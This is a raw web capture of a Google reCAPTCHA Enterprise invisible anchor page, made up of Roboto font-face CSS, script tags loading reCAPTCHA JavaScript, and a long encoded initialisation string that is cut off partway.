request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cua2V5dGVjaG5vbG9neS5iaXo6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sw68hzamij7j
body_size: 49033
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="m0mRiOPYYoksl0fa82yVQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="m0mRiOPYYoksl0fa82yVQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="m0mRiOPYYoksl0fa82yVQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22TcOww7XCicO7FsOdwrnDk182G8KbN1TChHkYw6bDqzXCpXk9asOmw4UCw7vCsFNtCDXDlsKmw4MhEMKSw7fDr8OdWMOZwpAYcTPCo1bDiSdWw5TComNgQcKNP37DqQ98w6plesKNLcK0OcKHWFoMwpccwpN/[base64]/CqsKFC8KMwp3DmMOPw4YYw7nDvMO2wqpoNioxwoDDpsOnTUvDpcO8TcOXwr80UMOgeVNZWQzDm8K7bMKkwqfCkMO3YG/CgS3DlWnCpzRiX8OALcOrwozDj8OGwr9ewqp/XHhuEcOUwo0RNMOLSwPCusK+bkLDsR0HVGxkNVzCncKkwpQvNybCicKCWn7Djg/ClsKOw4N1J8Orwq7Ck8K3RMONFWXDicKMwpM1wrnCicKdw6XDqkLCkm45w5kFwogXw5XCi8KQwpfDocOJbMK1LsO8w4ZewqTDvsKkwoVOw6zCrQ9eMsKmFcOaZW/CncKmH0LCvsO0w4cQw4Jnw4M7HcOTZMKhw4kKw5vChVvDisKnwprCosO1Gw4aw5IAfsKrasKfesKEdMOqQifCtxMgwqPDjMOJwo3CnlZoa8K5TUgNSMOVw65ZwrZmO3rDlRRTw691w5PCmsK1w40WA8OowqHCl8O/J0vCocKvw74ow5xew7k0IMKkw4x9w4N/OgPDux7CicKFw6Utw40Sw53Cj8KEJcKbXyPDqMOCFsO5I3rCmsKfJBDDtnJ0fRPDhCvDu1kiUcOFGcKIwqPDssK0asK0wro7w5oqUmEpwrEhw5DCsMO7YsKLw7ISwrY9McKdwqXCjcOkwo0SHcKDw55mwp3Cm1LCtsO5w4nCi8K/[base64]/DjcOAw4zCusOqW8OnKMKgX8OCesOSwrpnfsKyez4Wwq/DkEzDpsKJS8Ozw4wmdsObe8O5w7xpw7MkwovCoMKFRC7DmBLCjxA4wpDCilvCusO/dcOIwooRcsK4ICh5w54pesOcBAIYXUlNwrPCr8Kuw5TDt2AiYcKcwrZDG2DDrRAscMOffsKHwpFewrVywrcbwpfDn8KuJ8OIecK+wojDj2nDvUoRwpXCncKCWsOqWcO/eMOLacOmBsK2fsOUGz9SYcOvDBRoRQESwoI1ccOUw6HCj8OUwqrDj2HDsgrDnMOVVMKIeX1BwrI7USFsKcKVw5UzMcOaw4rCvcK/OHIaW8KtwqnCplZfwq3CpivCgTMcw65hPjQzw57DhlNtVU7CkApKw4PCpRrCvXoBw7VxEMO/w6fDjjfDtsK6w5QjwqPCrG1nwqhvW8OqI8KwcMKzbkXDujNCJXsQJMO1AQUfw7PCu2/[base64]/ED7DsUMXwqzDksKZwrHDm8KLwrlAD8O6w50dOcK+FVg5wq/Dt3c1Q1Z9ATvDmxTDvzFpWBvCvsO5w6VCLsK0YjB1w5RMdsOlwrZ0w7XClzESWcO6w4N/UMO/w7lYWUckwpsUw5pHwr7DkcKcwpLDnWl6wpcZwpHDo14GScOIw59pA8K0YUDClhbCsxs0RMOcH2DCuFE3P8K0ecKbw4/CpkfDrlMqw6IvwodgwrBIw4/[base64]/Cl8Kpwr8rVsKVT8K2EsOcw6DDmHFuwpZ6wonCtnsfNMKBdcKveCzCmHk/PcKVwojDrcOZNgUsDU3CjkXCiEXCq08SDsOWR8OTSG/ChVrDqQ3DnFfDrsOGTcOawpTChcO1woNmHhfDtcOkIsOewqPCn8KdGsKPRQxXTnPDncOYOcOKKXoGw5l7w5zDizoYw5rDoMKIwp8Gw50WbHYfECJhwqBXwrvChFcTc8Kfw5rCrQgJCjnDrAd5NcKmdMO5fx/Di8OwwqM+AMKjGwJ/w4Isw5fDsMO0BRXDkGHDu8KhI2YQw47Ch8Kpw4XCscOLwp/CiVMXwp3CrwHCo8OhClhyZx8mwqfCu8OKwpXCoMKyw4ERcShAe24gwqbCv3bDg2/[base64]/[base64]/CmT3DjiJXN8OIwowMwrpRbcO8HcOAwqXChFAJaX91fmzDnUbCvXjCgsOLwobDg8KRA8KiAlF5wrnDrCAANMKXw4TCq3QKBUvDrw5fwq9WEcKuCBzDkcOqKsK/U2FiYA0dYsOwIgXCqMOcw5UMOnhjwr7Cp3NFwrvCtMO2azwITRRJw4FCwo3CkcOPw6/CsRPCscOgCcOhwpnCuyXDlGzDjgtDSMOfVSjDm8KSSMOGw4xzwp7ChSXCu8KBwp9Aw5Bxwr3Cp0xwVMOsDE00w6pXw5gDwr/Cikp3SMKFw5xlwovDtcOBw7TClispL3TDlMKXwoQAw6zCiC9+acO+BcKww5Bdw7ZYQArDosO/wrvDojh2w77CukNzw43DpVAAwoTDi0lKwp9fHArCn3zDpMK0worCusK6wroJw5jCg8OdXlXDp8OUa8K3wo1ewowSw5zCtzkVwqMKwqbDmAJvwrfDksOZwqdHRAfCslgCw4vCqm3DgmPCvsO/BcKEbcK7wprDosKmwqvCtMKUfMKTwpbDrsKUw7Zow6FCRQE9V0Q1XMKVbCbDp8KDIsKnw5FYUQNtwq8KBMOgR8KQZMOyw6slwoZuEMK2wrBhY8K2w5w5w7F4ScK1BsK1KcOGKE5/wpfCq1LDpsK5wqvDr8KcSsKnbk8VJHUda1BVw7BCOyDDucKrwqYNH0Ymw7YAfV/ChcO0wp/Co03Dk8OxesO9DcKewqEwSMOmd3oyRlEpVgrDgyTDrcKtYMKJw6bCt8K6ex/CucKGbzHDqsK0CTIgRsKYTMO4wq/DmSjDmcK8w4XDmMOgwonDgyJYJxsiw5IgZhTCjsKXw6I7wpQ/wpYHw6jDtsO6FXw6w7hTwqvDtD3CgMKAOMK2PMKnwqjCmsKvMEcRwpYAYVEjGMKqw6bCuRfDj8Kfwq07dcKGCgQaw7rDk3bDnxvCp0/CpsO5w4ZPVsOjwqzCrsK8Y8OVwqRhw47CjG3DpcOqeMOvwp4xwpVCcEwQwprDlMOhQFdJwollw4zDu1tGw68UKzEpw6l+w5rDlsKDCEIuGR3Dj8OEwqFBcMKqw5vCucOzR8KYQMOeUMKVJzTCnMK+wp/DmMOuCjkKcVrCrl1OwrbCkgzCmMOSNsOGLcOiU0RXL8Kiw6vDmcOcw4pXNcO/TcKYf8OEJcKSwr